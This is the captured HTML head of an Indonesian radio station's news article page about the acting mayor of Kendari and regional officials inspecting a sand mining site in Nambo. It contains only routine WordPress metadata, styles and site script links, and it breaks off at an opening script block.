

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trijayakendari.com/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari/
body_size: 27383
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Lokasi Penambangan Pasir Nambo, Dikunjungi Pj Walikota Bersama Forkopimda Kota Kendari - MNC Trijaya Kendari</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.trijayakendari.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.7.7 - aioseo.com -->
	<meta name="description" content="Kendari - Penjabat (Pj) Wali Kota Kendari Asmawa Tosepu bersama Forkopimda Kota Kendari meninjau lokasi penambangan pasir di Kecamatan Nambo, Kamis (1/12/2022). Dalam pertemuan bersama pengusaha dan pekerja pengolah pasir nambo, Pj Wali Kota Kendari Asmawa Tosepu menyarankan untuk memastikan bahwa proses pekerjaan pengolahan pasir tidak menghasilkan limbah yang mencemarkan lingkungan. Akibat dari bekas pencucian" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Redaksi"/>
	<link rel="canonical" href="https://www.trijayakendari.com/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="MNC Trijaya Kendari - News, Information and Music" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Lokasi Penambangan Pasir Nambo, Dikunjungi Pj Walikota Bersama Forkopimda Kota Kendari - MNC Trijaya Kendari" />
		<meta property="og:description" content="Kendari - Penjabat (Pj) Wali Kota Kendari Asmawa Tosepu bersama Forkopimda Kota Kendari meninjau lokasi penambangan pasir di Kecamatan Nambo, Kamis (1/12/2022). Dalam pertemuan bersama pengusaha dan pekerja pengolah pasir nambo, Pj Wali Kota Kendari Asmawa Tosepu menyarankan untuk memastikan bahwa proses pekerjaan pengolahan pasir tidak menghasilkan limbah yang mencemarkan lingkungan. Akibat dari bekas pencucian" />
		<meta property="og:url" content="https://www.trijayakendari.com/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari/" />
		<meta property="og:image" content="https://www.trijayakendari.com/wp-content/uploads/2022/12/PSX_20221201_170137.jpg" />
		<meta property="og:image:secure_url" content="https://www.trijayakendari.com/wp-content/uploads/2022/12/PSX_20221201_170137.jpg" />
		<meta property="og:image:width" content="433" />
		<meta property="og:image:height" content="362" />
		<meta property="article:published_time" content="2022-12-01T09:13:38+00:00" />
		<meta property="article:modified_time" content="2025-04-14T05:34:23+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Lokasi Penambangan Pasir Nambo, Dikunjungi Pj Walikota Bersama Forkopimda Kota Kendari - MNC Trijaya Kendari" />
		<meta name="twitter:description" content="Kendari - Penjabat (Pj) Wali Kota Kendari Asmawa Tosepu bersama Forkopimda Kota Kendari meninjau lokasi penambangan pasir di Kecamatan Nambo, Kamis (1/12/2022). Dalam pertemuan bersama pengusaha dan pekerja pengolah pasir nambo, Pj Wali Kota Kendari Asmawa Tosepu menyarankan untuk memastikan bahwa proses pekerjaan pengolahan pasir tidak menghasilkan limbah yang mencemarkan lingkungan. Akibat dari bekas pencucian" />
		<meta name="twitter:image" content="https://www.trijayakendari.com/wp-content/uploads/2022/12/PSX_20221201_170137.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.trijayakendari.com\/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari\/#blogposting","name":"Lokasi Penambangan Pasir Nambo, Dikunjungi Pj Walikota Bersama Forkopimda Kota Kendari - MNC Trijaya Kendari","headline":"Lokasi Penambangan Pasir Nambo, Dikunjungi Pj Walikota Bersama Forkopimda Kota Kendari","author":{"@id":"https:\/\/www.trijayakendari.com\/author\/redaksitrijayakendari\/#author"},"publisher":{"@id":"https:\/\/www.trijayakendari.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.trijayakendari.com\/wp-content\/uploads\/2022\/12\/PSX_20221201_170137.jpg","width":433,"height":362},"datePublished":"2022-12-01T16:13:38+07:00","dateModified":"2025-04-14T12:34:23+07:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.trijayakendari.com\/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari\/#webpage"},"isPartOf":{"@id":"https:\/\/www.trijayakendari.com\/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari\/#webpage"},"articleSection":"News, Pemkot Kendari, Asmawa Tosepu, Kapolresta Kendari, Kendari Bergerak, Kota Kendari, Nambo, Pasir Nambo, Penambangan, Pj Walikota Kendari"},{"@type":"BreadcrumbList","@id":"https:\/\/www.trijayakendari.com\/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.trijayakendari.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.trijayakendari.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.trijayakendari.com\/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari\/#listItem","name":"Lokasi Penambangan Pasir Nambo, Dikunjungi Pj Walikota Bersama Forkopimda Kota Kendari"}},{"@type":"ListItem","@id":"https:\/\/www.trijayakendari.com\/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari\/#listItem","position":2,"name":"Lokasi Penambangan Pasir Nambo, Dikunjungi Pj Walikota Bersama Forkopimda Kota Kendari","previousItem":{"@type":"ListItem","@id":"https:\/\/www.trijayakendari.com\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.trijayakendari.com\/#organization","name":"MNC Trijaya FM Kendari","description":"News, Information and Music","url":"https:\/\/www.trijayakendari.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.trijayakendari.com\/wp-content\/uploads\/2021\/12\/565170a8-9a19-41b4-9381-6f85751a7055-removebg-preview.png","@id":"https:\/\/www.trijayakendari.com\/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari\/#organizationLogo","width":1034,"height":241},"image":{"@id":"https:\/\/www.trijayakendari.com\/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.trijayakendari.com\/author\/redaksitrijayakendari\/#author","url":"https:\/\/www.trijayakendari.com\/author\/redaksitrijayakendari\/","name":"Redaksi","image":{"@type":"ImageObject","@id":"https:\/\/www.trijayakendari.com\/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e18a3c56839e089041bb9bd8a40ed95477e179a0be455cd0b81e4e09be7f95f5?s=96&d=mm&r=g","width":96,"height":96,"caption":"Redaksi"}},{"@type":"WebPage","@id":"https:\/\/www.trijayakendari.com\/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari\/#webpage","url":"https:\/\/www.trijayakendari.com\/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari\/","name":"Lokasi Penambangan Pasir Nambo, Dikunjungi Pj Walikota Bersama Forkopimda Kota Kendari - MNC Trijaya Kendari","description":"Kendari - Penjabat (Pj) Wali Kota Kendari Asmawa Tosepu bersama Forkopimda Kota Kendari meninjau lokasi penambangan pasir di Kecamatan Nambo, Kamis (1\/12\/2022). Dalam pertemuan bersama pengusaha dan pekerja pengolah pasir nambo, Pj Wali Kota Kendari Asmawa Tosepu menyarankan untuk memastikan bahwa proses pekerjaan pengolahan pasir tidak menghasilkan limbah yang mencemarkan lingkungan. Akibat dari bekas pencucian","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.trijayakendari.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.trijayakendari.com\/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari\/#breadcrumblist"},"author":{"@id":"https:\/\/www.trijayakendari.com\/author\/redaksitrijayakendari\/#author"},"creator":{"@id":"https:\/\/www.trijayakendari.com\/author\/redaksitrijayakendari\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.trijayakendari.com\/wp-content\/uploads\/2022\/12\/PSX_20221201_170137.jpg","@id":"https:\/\/www.trijayakendari.com\/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari\/#mainImage","width":433,"height":362},"primaryImageOfPage":{"@id":"https:\/\/www.trijayakendari.com\/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari\/#mainImage"},"datePublished":"2022-12-01T16:13:38+07:00","dateModified":"2025-04-14T12:34:23+07:00"},{"@type":"WebSite","@id":"https:\/\/www.trijayakendari.com\/#website","url":"https:\/\/www.trijayakendari.com\/","name":"MNC Trijaya FM Kendari","description":"News, Information and Music","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.trijayakendari.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="MNC Trijaya Kendari &raquo; Feed" href="https://www.trijayakendari.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MNC Trijaya Kendari &raquo; Comments Feed" href="https://www.trijayakendari.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MNC Trijaya Kendari &raquo; Lokasi Penambangan Pasir Nambo, Dikunjungi Pj Walikota Bersama Forkopimda Kota Kendari Comments Feed" href="https://www.trijayakendari.com/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.trijayakendari.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trijayakendari.com%2Flokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.trijayakendari.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trijayakendari.com%2Flokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://www.trijayakendari.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.23' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.trijayakendari.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.trijayakendari.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='stp-style-css' href='https://www.trijayakendari.com/wp-content/plugins/streamcast/public/css/radio.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='stp-player-style-css' href='https://www.trijayakendari.com/wp-content/plugins/streamcast/public/css/styles.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.trijayakendari.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=963059d7cceb10dc9b9adeec7fadb27d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.trijayakendari.com/wp-content/themes/Newspaper/style.css?ver=12.6.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='ari-fancybox-css' href='https://www.trijayakendari.com/wp-content/plugins/ari-fancy-lightbox/assets/fancybox/jquery.fancybox.min.css?ver=1.3.18' type='text/css' media='all' />
<style id='ari-fancybox-inline-css' type='text/css'>
BODY .fancybox-container{z-index:200000}BODY .fancybox-is-open .fancybox-bg{opacity:0.87}BODY .fancybox-bg {background-color:#0f0f11}BODY .fancybox-thumbs {background-color:#ffffff}
/*# sourceURL=ari-fancybox-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.trijayakendari.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=963059d7cceb10dc9b9adeec7fadb27d' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.trijayakendari.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f37a0b116c45d11f14bca079946a1778' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.trijayakendari.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=9e24474348f1755e0ebe145b87be714d' type='text/css' media='all' />
<script type="text/javascript" src="https://www.trijayakendari.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.trijayakendari.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.2.4" id="stp-script-js"></script>
<script type="text/javascript" id="ari-fancybox-js-extra">
/* <![CDATA[ */
